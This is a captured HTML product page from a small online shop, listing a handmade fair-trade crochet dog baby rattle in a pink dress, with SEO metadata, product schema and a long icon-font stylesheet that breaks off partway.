

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/
body_size: 32057
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="scheme_original">

<head>
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 30px !important;
			height: 30px !important;
			}
			
			.sps-swatches .swatch {
				width: 30px !important;
				height: 30px !important;
				line-height: 30px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches .swatch-label {
			background-color: #8ba7a9 !important;
			}.sps-swatches .swatch-label {
			color: #f4f4f4 !important;
			}</style>		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://pethauplant.com/xmlrpc.php" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS - Pethau Plant</title>
<meta name="description" content="Beautiful crochet Puppy baby rattle in a sweet pink stripe dress. Handmade and fair trade. Suitable from birth and machine washableApproximate size: 18cm x"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS - Pethau Plant" />
<meta property="og:description" content="Beautiful crochet Puppy baby rattle in a sweet pink stripe dress. Handmade and fair trade. Suitable from birth and machine washableApproximate size: 18cm x" />
<meta property="og:url" content="https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/" />
<meta property="og:site_name" content="Pethau Plant" />
<meta property="og:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" />
<meta property="og:image:secure_url" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" />
<meta property="og:image:width" content="326" />
<meta property="og:image:height" content="331" />
<meta property="og:image:alt" content="Screen Shot 2018-08-15 at 09.45.36.png" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="13.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS - Pethau Plant" />
<meta name="twitter:description" content="Beautiful crochet Puppy baby rattle in a sweet pink stripe dress. Handmade and fair trade. Suitable from birth and machine washableApproximate size: 18cm x" />
<meta name="twitter:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;13.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pethauplant.com/#organization","name":"Pethau Plant","url":"https://pethauplant.com","logo":{"@type":"ImageObject","@id":"https://pethauplant.com/#logo","url":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","contentUrl":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","caption":"Pethau Plant","inLanguage":"en-US","width":"350","height":"350"}},{"@type":"WebSite","@id":"https://pethauplant.com/#website","url":"https://pethauplant.com","name":"Pethau Plant","publisher":{"@id":"https://pethauplant.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png","url":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png","width":"326","height":"331","caption":"Screen Shot 2018-08-15 at 09.45.36.png","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/#webpage","url":"https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/","name":"FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS - Pethau Plant","datePublished":"2021-01-22T11:29:06+00:00","dateModified":"2021-01-22T11:29:06+00:00","isPartOf":{"@id":"https://pethauplant.com/#website"},"primaryImageOfPage":{"@id":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png"},"inLanguage":"en-US"},{"@type":"Product","name":"FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS - Pethau Plant","description":"Beautiful crochet Puppy baby rattle in a sweet pink stripe dress. Handmade and fair trade. Suitable from birth and machine washableApproximate size: 18cm x 8cmAll Pebble toys are handmade so sizes can vary significantly. Dimensions are given as a guide only.","category":"Gifts &amp; Toys","mainEntityOfPage":{"@id":"https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/#webpage"},"image":[{"@type":"ImageObject","url":"https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png","height":"331","width":"326"}],"offers":{"@type":"Offer","price":"13.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/","seller":{"@type":"Organization","@id":"https://pethauplant.com/","name":"Pethau Plant","url":"https://pethauplant.com","logo":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png"}},"@id":"https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Feed" href="https://pethauplant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Comments Feed" href="https://pethauplant.com/comments/feed/" />
<meta property="og:image" content="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png"/>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css" media="all">
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff2#1747117498) format('woff2'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff#1747117498) format('woff'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.ttf#1747117498) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:befor